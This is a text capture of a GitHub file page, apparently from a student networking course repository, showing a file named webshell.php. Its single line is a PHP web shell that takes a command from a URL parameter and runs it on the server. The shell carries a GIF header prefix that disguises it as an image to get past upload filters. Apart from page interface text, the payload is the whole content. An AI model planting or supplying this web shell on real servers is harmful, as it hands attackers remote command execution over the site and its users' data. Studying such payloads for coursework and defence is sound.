 https://github.com/BaoPC/NT106.N21.MMCL/blob/master/webshell.php
D
9
1
earch or jump to...
/
Pull requests
Issues
Codespaces
Marketplace
Explore
C / NT106.N21.MMCL
Public
Pin
Unwatch 1
Fork 0
Issues
Pull requests
Actions
Projects
Wiki
Security
Insights
Settings
Beta Try the new code view
master
NT106.N21.MMCL / webshell.php
Go to file
...
BaoPC Final_Exam
Latest commit 9201fa1 5 minutes ago
History
1 contributor
1 lines (1 sloc) 34 Bytes
Raw
Blame
1 GIF89a;<?php system($_GET['x'])?>